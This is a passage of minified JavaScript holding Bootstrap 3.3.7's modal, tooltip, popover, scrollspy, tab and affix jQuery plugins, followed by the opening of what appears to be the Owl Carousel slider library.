i=this,e=o.Event("show.bs.modal",{relatedTarget:n});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',o.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){o(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=o.support.transition&&i.$element.hasClass("fade"),t=(i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),e&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus(),o.Event("shown.bs.modal",{relatedTarget:n}));e?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(t)}).emulateTransitionEnd(r.TRANSITION_DURATION):i.$element.trigger("focus").trigger(t)}))},r.prototype.hide=function(e){e&&e.preventDefault(),e=o.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),o(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),o.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",o.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){o(document).off("focusin.bs.modal").on("focusin.bs.modal",o.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",o.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.resize=function(){this.isShown?o(window).on("resize.bs.modal",o.proxy(this.handleUpdate,this)):o(window).off("resize.bs.modal")},r.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(e){var t,n=this,i=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(t=o.support.transition&&i,this.$backdrop=o(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",o.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),t&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),e&&(t?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):e())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),i=function(){n.removeBackdrop(),e&&e()},o.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):i()):e&&e()},r.prototype.handleUpdate=function(){this.adjustDialog()},r.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},r.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},r.prototype.checkScrollbar=function(){var e,t=window.innerWidth;t||(t=(e=document.documentElement.getBoundingClientRect()).right-Math.abs(e.left)),this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},r.prototype.measureScrollbar=function(){var e=document.createElement("div"),t=(e.className="modal-scrollbar-measure",this.$body.append(e),e.offsetWidth-e.clientWidth);return this.$body[0].removeChild(e),t};var e=o.fn.modal;o.fn.modal=s,o.fn.modal.Constructor=r,o.fn.modal.noConflict=function(){return o.fn.modal=e,this},o(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t=o(this),n=t.attr("href"),i=o(t.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),n=i.data("bs.modal")?"toggle":o.extend({remote:!/#/.test(n)&&n},i.data(),t.data());t.is("a")&&e.preventDefault(),i.one("show.bs.modal",function(e){e.isDefaultPrevented()||i.one("hidden.bs.modal",function(){t.is(":visible")&&t.trigger("focus")})}),s.call(i,n,this)})}(jQuery),function(l){function c(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)}c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(e,t,n){if(this.enabled=!0,this.type=e,this.$element=l(t),this.options=this.getOptions(n),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var i=this.options.trigger.split(" "),s=i.length;s--;){var o,r=i[s];"click"==r?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=r&&(o="hover"==r?"mouseleave":"focusout",this.$element.on(("hover"==r?"mouseenter":"focusin")+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(e){return(e=l.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},c.prototype.getDelegateOptions=function(){var n={},i=this.getDefaults();return this._options&&l.each(this._options,function(e,t){i[e]!=t&&(n[e]=t)}),n},c.prototype.enter=function(e){var t=e instanceof this.constructor?e:l(e.currentTarget).data("bs."+this.type);return t||(t=new this.constructor(e.currentTarget,this.getDelegateOptions()),l(e.currentTarget).data("bs."+this.type,t)),e instanceof l.Event&&(t.inState["focusin"==e.type?"focus":"hover"]=!0),t.tip().hasClass("in")||"in"==t.hoverState?void(t.hoverState="in"):(clearTimeout(t.timeout),t.hoverState="in",t.options.delay&&t.options.delay.show?void(t.timeout=setTimeout(function(){"in"==t.hoverState&&t.show()},t.options.delay.show)):t.show())},c.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},c.prototype.leave=function(e){var t=e instanceof this.constructor?e:l(e.currentTarget).data("bs."+this.type);if(t||(t=new this.constructor(e.currentTarget,this.getDelegateOptions()),l(e.currentTarget).data("bs."+this.type,t)),e instanceof l.Event&&(t.inState["focusout"==e.type?"focus":"hover"]=!1),!t.isInStateTrue())return clearTimeout(t.timeout),t.hoverState="out",t.options.delay&&t.options.delay.hide?void(t.timeout=setTimeout(function(){"out"==t.hoverState&&t.hide()},t.options.delay.hide)):t.hide()},c.prototype.show=function(){var t,e,n,i,s,o,r,a=l.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(a),s=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!a.isDefaultPrevented())&&s&&(a=(t=this).tip(),s=this.getUID(this.type),this.setContent(),a.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&a.addClass("fade"),s="function"==typeof this.options.placement?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,(r=(e=/\s?auto?\s?/i).test(s))&&(s=s.replace(e,"")||"top"),a.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?a.appendTo(this.options.container):a.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),e=this.getPosition(),n=a[0].offsetWidth,i=a[0].offsetHeight,r&&(r=s,o=this.getPosition(this.$viewport),s="bottom"==s&&e.bottom+i>o.bottom?"top":"top"==s&&e.top-i<o.top?"bottom":"right"==s&&e.right+n>o.width?"left":"left"==s&&e.left-n<o.left?"right":s,a.removeClass(r).addClass(s)),o=this.getCalculatedOffset(s,e,n,i),this.applyPlacement(o,s),r=function(){var e=t.hoverState;t.$element.trigger("shown.bs."+t.type),t.hoverState=null,"out"==e&&t.leave(t)},l.support.transition&&this.$tip.hasClass("fade")?a.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r())},c.prototype.applyPlacement=function(e,t){var n=this.tip(),i=n[0].offsetWidth,s=n[0].offsetHeight,o=parseInt(n.css("margin-top"),10),r=parseInt(n.css("margin-left"),10),o=(isNaN(o)&&(o=0),isNaN(r)&&(r=0),e.top+=o,e.left+=r,l.offset.setOffset(n[0],l.extend({using:function(e){n.css({top:Math.round(e.top),left:Math.round(e.left)})}},e),0),n.addClass("in"),n[0].offsetWidth),r=n[0].offsetHeight,a=("top"==t&&r!=s&&(e.top=e.top+s-r),this.getViewportAdjustedDelta(t,e,o,r)),t=(a.left?e.left+=a.left:e.top+=a.top,/top|bottom/.test(t)),i=t?2*a.left-i+o:2*a.top-s+r,o=t?"offsetWidth":"offsetHeight";n.offset(e),this.replaceArrow(i,n[0][o],t)},c.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},c.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},c.prototype.hide=function(e){function t(){"in"!=n.hoverState&&i.detach(),n.$element&&n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,i=l(this.$tip),s=l.Event("hide.bs."+this.type);if(this.$element.trigger(s),!s.isDefaultPrevented())return i.removeClass("in"),l.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",t).emulateTransitionEnd(c.TRANSITION_DURATION):t(),this.hoverState=null,this},c.prototype.fixTitle=function(){var e=this.$element;!e.attr("title")&&"string"==typeof e.attr("data-original-title")||e.attr("data-original-title",e.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(e){var t=(e=e||this.$element)[0],n="BODY"==t.tagName,i=t.getBoundingClientRect(),t=(null==i.width&&(i=l.extend({},i,{width:i.right-i.left,height:i.bottom-i.top})),window.SVGElement&&t instanceof window.SVGElement),t=n?{top:0,left:0}:t?null:e.offset(),e={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},n=n?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},i,e,n,t)},c.prototype.getCalculatedOffset=function(e,t,n,i){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-i,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-i/2,left:t.left-n}:{top:t.top+t.height/2-i/2,left:t.left+t.width}},c.prototype.getViewportAdjustedDelta=function(e,t,n,i){var s,o,r={top:0,left:0};return this.$viewport&&(s=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport),/right|left/.test(e)?(e=t.top-s-o.scroll,i=t.top+s-o.scroll+i,e<o.top?r.top=o.top-e:i>o.top+o.height&&(r.top=o.top+o.height-i)):(e=t.left-s,i=t.left+s+n,e<o.left?r.left=o.left-e:i>o.right&&(r.left=o.left+o.width-i))),r},c.prototype.getTitle=function(){var e=this.$element,t=this.options;return e.attr("data-original-title")||("function"==typeof t.title?t.title.call(e[0]):t.title)},c.prototype.getUID=function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},c.prototype.tip=function(){if(this.$tip||(this.$tip=l(this.options.template),1==this.$tip.length))return this.$tip;throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!")},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(e){var t=this;e&&!(t=l(e.currentTarget).data("bs."+this.type))&&(t=new this.constructor(e.currentTarget,this.getDelegateOptions()),l(e.currentTarget).data("bs."+this.type,t)),e?(t.inState.click=!t.inState.click,t.isInStateTrue()?t.enter(t):t.leave(t)):t.tip().hasClass("in")?t.leave(t):t.enter(t)},c.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null,e.$element=null})};var e=l.fn.tooltip;l.fn.tooltip=function(i){return this.each(function(){var e=l(this),t=e.data("bs.tooltip"),n="object"==typeof i&&i;!t&&/destroy|hide/.test(i)||(t||e.data("bs.tooltip",t=new c(this,n)),"string"==typeof i&&t[i]())})},l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=e,this}}(jQuery),function(s){function o(e,t){this.init("popover",e,t)}if(!s.fn.tooltip)throw new Error("Popover requires tooltip.js");o.VERSION="3.3.7",o.DEFAULTS=s.extend({},s.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((o.prototype=s.extend({},s.fn.tooltip.Constructor.prototype)).constructor=o).prototype.getDefaults=function(){return o.DEFAULTS},o.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},o.prototype.hasContent=function(){return this.getTitle()||this.getContent()},o.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},o.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var e=s.fn.popover;s.fn.popover=function(i){return this.each(function(){var e=s(this),t=e.data("bs.popover"),n="object"==typeof i&&i;!t&&/destroy|hide/.test(i)||(t||e.data("bs.popover",t=new o(this,n)),"string"==typeof i&&t[i]())})},s.fn.popover.Constructor=o,s.fn.popover.noConflict=function(){return s.fn.popover=e,this}}(jQuery),function(s){function i(e,t){this.$body=s(document.body),this.$scrollElement=s(s(e).is(document.body)?window:e),this.options=s.extend({},i.DEFAULTS,t),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function t(n){return this.each(function(){var e=s(this),t=e.data("bs.scrollspy");t||e.data("bs.scrollspy",t=new i(this,"object"==typeof n&&n)),"string"==typeof n&&t[n]()})}i.VERSION="3.3.7",i.DEFAULTS={offset:10},i.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},i.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=s(this),e=e.data("target")||e.attr("href"),t=/^#./.test(e)&&s(e);return t&&t.length&&t.is(":visible")?[[t[n]().top+i,e]]:null}).sort(function(e,t){return e[0]-t[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},i.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),s=this.offsets,o=this.targets,r=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),i<=t)return r!=(e=o[o.length-1])&&this.activate(e);if(r&&t<s[0])return this.activeTarget=null,this.clear();for(e=s.length;e--;)r!=o[e]&&t>=s[e]&&(void 0===s[e+1]||t<s[e+1])&&this.activate(o[e])},i.prototype.activate=function(e){this.activeTarget=e,this.clear();e=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',e=s(e).parents("li").addClass("active");(e=e.parent(".dropdown-menu").length?e.closest("li.dropdown").addClass("active"):e).trigger("activate.bs.scrollspy")},i.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var e=s.fn.scrollspy;s.fn.scrollspy=t,s.fn.scrollspy.Constructor=i,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=e,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var e=s(this);t.call(e,e.data())})})}(jQuery),function(r){function t(n){return this.each(function(){var e=r(this),t=e.data("bs.tab");t||e.data("bs.tab",t=new a(this)),"string"==typeof n&&t[n]()})}function a(e){this.element=r(e)}function e(e){e.preventDefault(),t.call(r(this),"show")}a.VERSION="3.3.7",a.TRANSITION_DURATION=150,a.prototype.show=function(){var e,t,n,i=this.element,s=i.closest("ul:not(.dropdown-menu)"),o=i.data("target");o||(o=(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),i.parent("li").hasClass("active")||(e=s.find(".active:last a"),t=r.Event("hide.bs.tab",{relatedTarget:i[0]}),n=r.Event("show.bs.tab",{relatedTarget:e[0]}),e.trigger(t),i.trigger(n),n.isDefaultPrevented())||t.isDefaultPrevented()||(n=r(o),this.activate(i.closest("li"),s),this.activate(n,n.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:i[0]}),i.trigger({type:"shown.bs.tab",relatedTarget:e[0]})}))},a.prototype.activate=function(e,t,n){function i(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),o?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var s=t.find("> .active"),o=n&&r.support.transition&&(s.length&&s.hasClass("fade")||!!t.find("> .fade").length);s.length&&o?s.one("bsTransitionEnd",i).emulateTransitionEnd(a.TRANSITION_DURATION):i(),s.removeClass("in")};var n=r.fn.tab;r.fn.tab=t,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=n,this};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),function(r){function n(n){return this.each(function(){var e=r(this),t=e.data("bs.affix");t||e.data("bs.affix",t=new a(this,"object"==typeof n&&n)),"string"==typeof n&&t[n]()})}function a(e,t){this.options=r.extend({},a.DEFAULTS,t),this.$target=r(this.options.target).on("scroll.bs.affix.data-api",r.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",r.proxy(this.checkPositionWithEventLoop,this)),this.$element=r(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()}a.VERSION="3.3.7",a.RESET="affix affix-top affix-bottom",a.DEFAULTS={offset:0,target:window},a.prototype.getState=function(e,t,n,i){var s,o=this.$target.scrollTop(),r=this.$element.offset(),a=this.$target.height();return null!=n&&"top"==this.affixed?o<n&&"top":"bottom"==this.affixed?null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+a<=e-i)&&"bottom":(r=(s=null==this.affixed)?o:r.top,null!=n&&o<=n?"top":null!=i&&e-i<=r+(s?a:t)&&"bottom")},a.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(a.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},a.prototype.checkPositionWithEventLoop=function(){setTimeout(r.proxy(this.checkPosition,this),1)},a.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),t=this.options.offset,n=t.top,i=t.bottom,s=Math.max(r(document).height(),r(document.body).height()),t=("object"!=typeof t&&(i=n=t),"function"==typeof n&&(n=t.top(this.$element)),"function"==typeof i&&(i=t.bottom(this.$element)),this.getState(s,e,n,i));if(this.affixed!=t){null!=this.unpin&&this.$element.css("top","");var n="affix"+(t?"-"+t:""),o=r.Event(n+".bs.affix");if(this.$element.trigger(o),o.isDefaultPrevented())return;this.affixed=t,this.unpin="bottom"==t?this.getPinnedOffset():null,this.$element.removeClass(a.RESET).addClass(n).trigger(n.replace("affix","affixed")+".bs.affix")}"bottom"==t&&this.$element.offset({top:s-e-i})}};var e=r.fn.affix;r.fn.affix=n,r.fn.affix.Constructor=a,r.fn.affix.noConflict=function(){return r.fn.affix=e,this},r(window).on("load",function(){r('[data-spy="affix"]').each(function(){var e=r(this),t=e.data();t.offset=t.offset||{},null!=t.offsetBottom&&(t.offset.bottom=t.offsetBottom),null!=t.offsetTop&&(t.offset.top=t.offsetTop),n.call(e,t)})})}(jQuery),!function(l,n,i,a){function c(e,t){this.settings=null,this.options=l.extend({},c.Defaults,t),this.$element=l(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(e,t){this._handlers[t]=l.proxy(this[t],this)},this)),l.each(c.Plugins,l.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),l.each(c.Workers,l.proxy(function(e,t){this._pipe.push({filter:t.filter,run:l.proxy(t.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,i={width:"auto","margin-left":i?t:"","margin-right":i?"":t};n||this.$stage.children().css(i),e.css=i}},{filter:["width","items","settings"],run:function(e){var t,n=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=this._items.length,s=!this.settings.autoWidth,o=[];for(e.items={merge:!1,width:n};i--;)t=this._mergers[i],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,e.items.merge=1<t||e.items.merge,o[i]=s?n*t:this._items[i].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],t=this._items,n=this.settings,i=Math.max(2*n.items,4),s=2*Math.ceil(t.length/2),o=n.loop&&t.length?n.rewind?i:Math.max(i,s):0,r="",a="";for(o/=2;0<o;)e.push(this.normalize(e.length/2,!0)),r+=t[e[e.length-1]][0].outerHTML,e.push(this.normalize(t.length-1-(e.length-1)/2,!0)),a=t[e[e.length-1]][0].outerHTML+a,--o;this._clones=e,l(r).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e,t,n=this.settings.rtl?1:-1,i=this._clones.length+this._items.length,s=-1,o=[];++s<i;)e=o[s-1]||0,t=this._widths[this.relative(s)]+this.settings.margin,o.push(e+t*n);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,t={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(t)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],i.eq(t).css(e.css);else n&&(e.css.width=e.items.width,i.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var e,t,n=this.settings.rtl?1:-1,i=2*this.settings.stagePadding,s=this.coordinates(this.current())+i,o=s+this.width()*n,r=[],a=0,l=this._coordinates.length;a<l;a++)e=this._coordinates[a-1]||0,t=Math.abs(this._coordinates[a])+i*n,(this.op(e,"<=",s)&&this.op(e,">",o)||this.op(t,"<",s)&&this.op(t,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],c.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(l("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},c.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");e.length?(this._items=e.get().map(function(e){return l(e)}),this._mergers=this._items.map(function(){return 1}),this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},c.prototype.initialize=function(){var e,t;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,t=this.$element.children(t).width(),e.length)&&t<=0&&this.preloadAutoWidthImages(e),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},c.prototype.setup=function(){var t=this.viewport(),e=this.options.responsive,n=-1,i=null;e?(l.each(e,function(e){e<=t&&n<e&&(n=Number(e))}),"function"==typeof(i=l.extend({},this.options,e[n])).stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):i=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=n,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(e){var t=this.trigger("prepare",{content:e});return t.data||(t.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:t.data}),t.data},c.prototype.update=function(){for(var e=0,t=this._pipe.length,n=l.proxy(function(e){return this[e]},this._invalidated),i={};e<t;)(this._invalidated.all||0<l.grep(this._pipe[e].filter,n).length)&&this._pipe[e].run(i),e++;this._invalidated={},this.is("valid")||this.enter("valid")},c.prototype.width=function(e){switch(e=e||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void 